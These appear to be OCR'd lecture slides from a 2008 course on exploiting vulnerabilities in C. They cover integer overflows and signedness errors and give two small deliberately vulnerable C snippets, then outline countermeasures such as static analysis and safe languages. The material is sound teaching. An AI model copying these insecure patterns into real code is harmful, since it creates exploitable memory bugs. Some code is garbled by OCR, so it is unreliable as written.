

- $\triangleright$  Code injection attacks
- $\triangleright$  Buffer overflows
- Format string vulnerabilities
- $\triangleright$  Integer errors
	- $\triangleright$  Integer overflows
	- $\triangleright$  Integer signedness errors



#### Integer overflows

 $\triangleright$  Integer wraps around 0  $\triangleright$  Can cause buffer overflows int main(int argc, char \*\*argv) { unsigned int a; char \*buf;  $a = \text{atol}(argv[1]);$ buf =  $(char*)$  malloc $(at)$ ; }

 $\triangleright$  malloc(0) -> will malloc only 8 bytes

Yves Younan The Communication Communication Exploiting vulnerabilities **7** March 2008



- $\triangleright$  Code injection attacks
- $\triangleright$  Buffer overflows
- Format string vulnerabilities
- $\triangleright$  Integer errors
	- $\triangleright$  Integer overflows
	- **>Integer signedness errors**

#### Integer signedness errors

**► Value interpreted as both signed and unsigned**  $\triangleright$  For a negative a: int main(int argc, char \*\*argv) { int a; char buf[100];  $a = \text{atol}(\text{arqu}(1))$ ; if ( $a < 100$ ) strncpy(buf,  $argv[2]$ ,  $a$ ); }

 $\triangleright$  In the condition, a is smaller than 100

▶ Strncpy expects an unsigned integer: a is now a large positive number 83

Yves Younan The Communication Communication Exploiting vulnerabilities **7** March 2008

#### Lecture overview

Memory management in C/C++  $\triangleright$  Vulnerabilities  $\triangleright$  Buffer overflows  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors **≻ Countermeasures**  $\triangleright$  Conclusion



- **≻ Static analysis of source code**
- $\triangleright$  Compiler modifications
- **>Libraries**
- $\triangleright$  Operating system/hardware modification



 $\triangleright$  Change the language so that correctness can be ensured

- $\triangleright$  Static analysis to prove safety
- $\triangleright$  If it can't be proven safe statically, add runtime checks to ensure safety (e.g. array unsafe statically -> add bounds checking)
- $\triangleright$  Type safety: casts of pointers are limited
- Less programmer pointer control
- $\triangleright$  Runtime type-information



Memory management: no explicit management

- Garbage collection: automatic scheduled deallocation
- Region-based memory management: deallocate regions as a whole, pointers can only be dereferenced if region is live
- Focus on languages that stay close to C

